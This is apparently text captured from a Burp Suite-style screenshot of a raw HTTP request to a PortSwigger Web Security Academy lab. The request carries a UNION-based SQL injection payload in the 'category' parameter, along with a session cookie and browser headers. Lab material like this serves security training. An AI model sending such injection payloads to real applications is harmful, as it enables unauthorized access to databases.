 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,'def'-- HTTP/2
2 Host: 0aa900f504950b65837ff5ea0026004b.web-security-academy.net
3 Cookie: session=RRXFIcF7QpEt0ol1tY8KaGgKCJkASLgb
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa900f504950b65837ff5ea0026004b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19